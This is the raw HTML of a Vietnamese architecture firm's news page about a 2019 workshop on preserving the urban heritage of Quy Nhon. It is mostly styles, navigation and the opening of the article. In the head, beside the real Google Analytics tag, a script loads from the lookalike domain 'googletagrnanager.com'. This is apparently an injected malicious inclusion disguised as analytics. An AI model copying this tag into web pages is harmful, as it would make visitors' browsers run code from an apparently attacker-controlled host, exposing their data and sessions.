            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7Cwk6YvM.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
        </style> -->
        <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1535908609839{background-color: #f8f6f9 !important;}</style>
        <noscript>
            <style> .wpb_animate_when_almost_visible { opacity: 1; }</style>
        </noscript>

        <!-- google font -->
        <link href="https://fonts.googleapis.com/css2?family=Archivo+Narrow:wght@400;500;600&family=Baloo+2:wght@400;500;600&family=Merriweather:wght@300;400;700&Cabin:wght@400;500;600&family=Public+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">
    
            <link rel="stylesheet" href="https://sceneplus.vn/assets/frontend/css/seeding-fb-order.css">
        <link rel="stylesheet" href="https://sceneplus.vn/assets/frontend/css/adminbar.css">
        <link rel="stylesheet" href="https://sceneplus.vn/assets/frontend/css/horizontal-sidebar.css">
    
          <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019"
  },
  "headline": "Workshop Bảo tồn và phát huy giá trị di sản Thành phố Quy Nhơn, 2019",
  "image": {
    "@type": "ImageObject",
    "url": "https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg",
    "width": "",
    "height": ""
  },
  "author": {
    "@type": "",
    "name": ""
  },
  "publisher": {
    "@type": "Organization",
    "name": "",
    "logo": {
      "@type": "ImageObject",
      "url": "",
      "width": "",
      "height": ""
    }
  },
  "datePublished": ""
}
</script>
            <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Trang chủ",
      "item": "https://sceneplus.vn"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Workshop Bảo tồn và phát huy giá trị di sản Thành phố Quy Nhơn, 2019",
      "item": "https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019"
    }
  ]
}
</script>
      <style>
      .post-content img {
         margin: 0 auto;
         display: block;
      }

      .related-post h4 a {
         color: #ffffff;
         overflow: hidden !important;
         text-overflow: ellipsis !important;
         display: -webkit-box !important;
         line-height: 21px !important;
         max-height: 48px !important;
         -webkit-line-clamp: 2 !important;
         -webkit-box-orient: vertical !important;
      }

      .theme-star {
         color: #a8741a;
      }
   </style>
    <meta name="google-site-verification" content="q32yz33tQ7O2LMGEG-VkwQjUFe66obZu1mlAAynqpbc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-50EDXMH34D"></script>
<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-50EDXMH34D');
</script>

    
    
    <script>
        const urlUpdateStatistic = "https://sceneplus.vn/statistic";
    </script>
</head>

<body class="post-template-default single single-post postid-2574 single-format-standard wp-embed-responsive luxe-theme wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    <script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=242142420396341&autoLogAppEvents=1"
        nonce="384G9EKz"></script>
    
    


    <header class="gt-header gt-header-desktop gt-absolute js-header">
    <div class="container-2">
        <div class="gt-navbar gt-navbar-style-1 gt-navbar-hover">
            <div class="gt-box">
                <div class="gt-navbar-brand">
                    <a href="https://sceneplus.vn">
                        <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" height="91" width="84" class="gt-navbar-brand-img gt-navbar-brand-img-white" />
                        <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" height="91" width="84" class="gt-navbar-brand-img gt-navbar-brand-img-black" />
                    </a>
                </div>
                <div class="gt-navbar-nav">
                    <ul id="menu-secondary-menu" class="gt-menu gt-main-menu">
                        <li id="menu-item-" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-">
                <a href="/">Giới thiệu</a>
            </li>
                                                                    <li id="menu-item-46" class="parent-item   nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-46" data-dropdown="dropdown">
                <a href="/dich-vu-ca46.html" class="gt-dropdown-toggle">Dịch vụ</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-72" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-72">
                            <a href="https://sceneplus.vn/tu-van-lap-quy-hoach-srv5">Lập quy hoạch</a>
                        </li>
                                                                                            <li id="menu-item-73" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-73">
                            <a href="https://sceneplus.vn/thiet-ke-canh-quan-srv7">Cảnh quan</a>
                        </li>
                                                                                            <li id="menu-item-74" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-74">
                            <a href="https://sceneplus.vn/thiet-ke-kien-truc-srv6">Kiến trúc</a>
                        </li>
                                                                                            <li id="menu-item-75" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-75">
                            <a href="https://sceneplus.vn/thiet-ke-noi-that-srv8">Nội thất</a>
                        </li>
                                                                                            <li id="menu-item-76" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-76">
                            <a href="https://sceneplus.vn/lap-du-an-dau-tu-%E2%80%93-bcnckt-du-an-dau-tu-xay-dung-cong-trinh-srv9">Lập dự án đầu tư</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-47" class="parent-item   nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-47" data-dropdown="dropdown">
                <a href="/du-an-ca47.html" class="gt-dropdown-toggle">Dự án</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-54" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-54">
                            <a href="/quy-hoach-ca54.html">Quy hoạch</a>
                        </li>
                                                                                            <li id="menu-item-55" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-55">
                            <a href="/canh-quan-ca55.html">Cảnh quan</a>
                        </li>
                                                                                            <li id="menu-item-56" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-56">
                            <a href="/kien-truc-noi-that-ca56.html">Kiến trúc &amp; Nội thất</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-48" class="parent-item  active-menu nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-48" data-dropdown="dropdown">
                <a href="/truyen-thong-ca48.html" class="gt-dropdown-toggle">Truyền thông</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-57" class=" active-menu nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-57">
                            <a href="/su-kien-ca57.html">Sự kiện</a>
                        </li>
                                                                                            <li id="menu-item-77" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-77">
                            <a href="/giai-thuong-ca77.html">Giải Thưởng</a>
                        </li>
                                                                                            <li id="menu-item-58" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-58">
                            <a href="/xuat-ban-ca58.html">Báo Chí / Xuất bản</a>
                        </li>
                                                                                            <li id="menu-item-59" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-59">
                            <a href="/van-hoa-doanh-nghiep-ca59.html">Văn hóa doanh nghiệp</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-50" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-50">
                <a href="/tuyen-dung-ca50.html">Tuyển dụng</a>
            </li>
                                                                    <li id="menu-item-" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-">
                <a href="lien-he">Liên hệ</a>
            </li>
                                            </ul>
                </div>
            </div>
            <div class="gt-box">
                
                <ul class="gt-social-list gt-transparent">
                    <li>
                        <div class="gt-navbar-icon gt-navbar-icon-search">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" xml:space="preserve">
                            <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
                            </svg>
                        </div>
                    </li>
                    <li><a href="https://www.facebook.com/sceneplusarchitect" target="_blank" class="gt-facebook"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.linkedin.com/in/scene-plus-241b39224/" target="_blank" class="gt-linkedin"><i class="fab fa-linkedin-in"></i></a></li>
                </ul>
                <div class="gt-navbar-nav gt-navbar-lang">
                    <ul class="gt-menu">
                                              		                                                                                                                                                            <li  class="change-lang  cursor   ml-2 "   data-id="2" data-url="https://sceneplus.vn/the-workshop-researches-on-preserving-and-promoting-the-value-of-quy-nhon-urban-heritage-2019-p117" data-text="Eng" data-noUrldiff="" >
                                        <img src="https://sceneplus.vn/storage/photos/shares/icon/en.jpg" height="30" width="30" alt="Eng" title="Eng" class="language  js-active_lang " 
                                    >
                                    </li>
                                                                                                        </ul>
                </div>
            </div>
        </div>
    </div>
</header>
<header class="gt-header gt-header-fixed">
    <div class="container-2">
        <div class="gt-navbar gt-navbar-style-1 gt-navbar-hover">
            <div class="gt-box">
                <div class="gt-navbar-brand">
                    <a href="https://sceneplus.vn">
                        <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" height="91" width="84" class="gt-navbar-brand-img gt-navbar-brand-img-white" />
                        <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" height="91" width="84" class="gt-navbar-brand-img gt-navbar-brand-img-black" />
                    </a>
                </div>
                <div class="gt-navbar-nav">
                    <ul id="menu-secondary-menu" class="gt-menu gt-main-menu">
                        <li id="menu-item-" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-">
                <a href="/">Giới thiệu</a>
            </li>
                                                                    <li id="menu-item-46" class="parent-item   nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-46" data-dropdown="dropdown">
                <a href="/dich-vu-ca46.html" class="gt-dropdown-toggle">Dịch vụ</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-72" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-72">
                            <a href="https://sceneplus.vn/tu-van-lap-quy-hoach-srv5">Lập quy hoạch</a>
                        </li>
                                                                                            <li id="menu-item-73" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-73">
                            <a href="https://sceneplus.vn/thiet-ke-canh-quan-srv7">Cảnh quan</a>
                        </li>
                                                                                            <li id="menu-item-74" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-74">
                            <a href="https://sceneplus.vn/thiet-ke-kien-truc-srv6">Kiến trúc</a>
                        </li>
                                                                                            <li id="menu-item-75" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-75">
                            <a href="https://sceneplus.vn/thiet-ke-noi-that-srv8">Nội thất</a>
                        </li>
                                                                                            <li id="menu-item-76" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-76">
                            <a href="https://sceneplus.vn/lap-du-an-dau-tu-%E2%80%93-bcnckt-du-an-dau-tu-xay-dung-cong-trinh-srv9">Lập dự án đầu tư</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-47" class="parent-item   nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-47" data-dropdown="dropdown">
                <a href="/du-an-ca47.html" class="gt-dropdown-toggle">Dự án</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-54" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-54">
                            <a href="/quy-hoach-ca54.html">Quy hoạch</a>
                        </li>
                                                                                            <li id="menu-item-55" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-55">
                            <a href="/canh-quan-ca55.html">Cảnh quan</a>
                        </li>
                                                                                            <li id="menu-item-56" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-56">
                            <a href="/kien-truc-noi-that-ca56.html">Kiến trúc &amp; Nội thất</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-48" class="parent-item  active-menu nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gt-dropdown menu-item-48" data-dropdown="dropdown">
                <a href="/truyen-thong-ca48.html" class="gt-dropdown-toggle">Truyền thông</a>
                <ul role="menu" class="gt-dropdown-menu">
                                                                                            <li id="menu-item-57" class=" active-menu nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-57">
                            <a href="/su-kien-ca57.html">Sự kiện</a>
                        </li>
                                                                                            <li id="menu-item-77" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-77">
                            <a href="/giai-thuong-ca77.html">Giải Thưởng</a>
                        </li>
                                                                                            <li id="menu-item-58" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-58">
                            <a href="/xuat-ban-ca58.html">Báo Chí / Xuất bản</a>
                        </li>
                                                                                            <li id="menu-item-59" class="  nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-59">
                            <a href="/van-hoa-doanh-nghiep-ca59.html">Văn hóa doanh nghiệp</a>
                        </li>
                                    </ul>
            </li>
                                                                    <li id="menu-item-50" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-50">
                <a href="/tuyen-dung-ca50.html">Tuyển dụng</a>
            </li>
                                                                    <li id="menu-item-" class="parent-item  nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-">
                <a href="lien-he">Liên hệ</a>
            </li>
                                             </ul>
                 </div>
            </div>
            <div class="gt-box">
                <ul class="gt-social-list gt-transparent">
                    <li>
                        <div class="gt-navbar-icon gt-navbar-icon-search">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" xml:space="preserve">
                            <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
                            </svg>
                        </div>
                    </li>
                    <li><a href="https://www.facebook.com/sceneplusarchitect" target="_blank" class="gt-facebook"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.linkedin.com/in/scene-plus-241b39224/" target="_blank" class="gt-linkedin"><i class="fab fa-linkedin-in"></i></a></li>
                </ul>
                <div class="gt-navbar-nav gt-navbar-lang">
                    <ul class="gt-menu">
                                                                                                                                                                      				<li  class="change-lang  cursor   ml-2 "   data-id="2" data-url="https://sceneplus.vn/the-workshop-researches-on-preserving-and-promoting-the-value-of-quy-nhon-urban-heritage-2019-p117" data-text="Eng" data-noUrldiff="" >
                                        <img src="https://sceneplus.vn/storage/photos/shares/icon/en.jpg" height="30" width="30" alt="Eng" title="Eng" class="language  js-active_lang " 
                                    >
                                    </li>
                                                                                                        </ul>
                </div>
            </div>
        </div>
    </div>
</header>
<header class="gt-header gt-header-mobile">
    <div class="gt-navbar gt-navbar-style-1 gt-navbar-hover">
        <div class="gt-navbar-brand">
            <a href="https://sceneplus.vn" class="gt-navbar-brand-link">
                <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" />
                <img src="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" title="SCENEPLUS" alt="SCENEPLUS" height="91" width="" class="gt-navbar-brand-img gt-navbar-brand-img-black" />
            </a>
        </div>
        <div class="gt-navbar-nav gt-navbar-lang" style="margin-left: auto; margin-right: 0.5rem">
            <ul class="gt-nav-lang">
                                                                                                                                                            <li  class="change-lang  cursor   ml-2 "   data-id="2" data-url="https://sceneplus.vn/the-workshop-researches-on-preserving-and-promoting-the-value-of-quy-nhon-urban-heritage-2019-p117" data-text="Eng" data-noUrldiff="" >
                                        <img src="https://sceneplus.vn/storage/photos/shares/icon/en.jpg" height="30" width="30" alt="Eng" title="Eng" class="language  js-active_lang " 
                                    >
                                    </li>
                                                                  </ul>
         </div>
        <div class="gt-navbar-icon gt-navbar-icon-menu">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 459 459" xml:space="preserve">
                <g>
                <g id="menu">
                    <path d="M0,382.5h459v-51H0V382.5z M0,255h459v-51H0V255z M0,76.5v51h459v-51H0z"/>
                </g>
                </g>
            </svg>
        </div>
    </div>
</header>

    
        <main class="gt-main ">
        
<div class="gt-page-banner gt-center js-bannerPage " style="flex-wrap: wrap;">
        <div class="container  h-50px hidden-sm ">
                
    </div>
    <div class="gt-page-banner-img" style="background-image:url()"></div>
 </div>




   <style>
      @media  screen and (min-width: 1199px) {
         .truyenThong-left {
            flex: 0 0 76.464041%;
            max-width: unset;
         }
      }
   </style>
<div class="widthToTxtGthieu">
   <div class="gt-page-wrapper">
      <div class="container gt-main-container">
         <div class="row gt-main-row">
            <div class="col-lg-8">
               <div class="gt-sticky-sidebar">
                  <div class="gt-post-heading">
                     <nav aria-label="breadcrumb">
                        <ol class="breadcrumb gt-breadcrumb gt-dark">
                           <li class="gt-item-home"><a href="https://sceneplus.vn">Home</a></li>
                           <li class="gt-item"><a href="/truyen-thong-ca48.html">Truyền thông</a></li>
                           <li class="gt-item gt-item-current">Workshop Bảo tồn và phát huy giá trị di sản Thành phố Quy Nhơn, 2019</li>
                        </ol>
                     </nav>
                     <div class="gt-page-heading gt-align-left gt-dark">
                        <div class="gt-line"></div>

                                                
                        <h1>Workshop Bảo tồn và phát huy giá trị di sản Thành phố Quy Nhơn, 2019</h1>
                        <div class="gt-details">
                           <span>
                              <div class="gt-date">19-10-2023</div>
                              <div class="gt-comments">
                                 <a href="#comments">
                                    0 Comment
                                 </a>
                              </div>
                           </span>
                           <ul class="gt-social-list">
                              <li>Chia sẻ bài viết</li>
                              <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019-p153"
                                    class="gt-facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                              <li><a href="https://twitter.com/intent/tweet?url=https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019-p153"
                                    class="gt-twitter" target="_blank"><i class="fab fa-twitter"></i></a></li>
                              <li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019-p153"
                                    class="gt-linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="gt-post-featured">
                     <img width="1110" height="585"
                        src="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg"
                        class="attachment-luxe-post-2 size-luxe-post-2 wp-post-image" alt=""
                        srcset="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg 1110w, https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg 1140w"
                        sizes="(max-width: 1110px) 100vw, 1110px"/>
                  </div>
                  <div class="gt-post-content">
                     <div id="post-2574"
                        class="post-2574 post type-post status-publish format-standard has-post-thumbnail hentry category-giai-thuong">
                        <p style="text-align: justify;">
<style type="text/css"><!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}-->
</style>
Sáng 1/4, tại TP Quy Nhơn, trường ĐH Kiến trúc Hà Nội, trường ĐH Quy Nhơn và Công ty Scene Plus phối hợp tổ chức hội thảo khai mạc workshop nghiên cứu <em>“ bảo tồn và phát huy giá trị di sản đô thị Quy Nhơn ".</em>Tại hội thảo, các đại biểu đã trình bày mục tiêu, đối tượng nghiên cứu của workshop và lợi ích của mô hình hợp tác living - lab (Chính phủ - Hàn lâm - Doanh nghiệp - Xã hội), chia sẻ định hướng phát triển, thực trạng công tác bảo tồn và phát huy giá trị di sản tại TP Quy Nhơn và các vùng lân cận.</p>

<p style="text-align: justify;"><img alt="" src="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg" style="width: 800px; height: 389px;"><br>
<br>
